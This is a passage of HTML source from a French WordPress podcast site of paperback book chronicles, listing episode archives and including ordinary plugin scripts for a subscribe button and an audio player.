                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDatae120adb5484fee = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDatae120adb5484fee" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDatae120adb5484fee\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
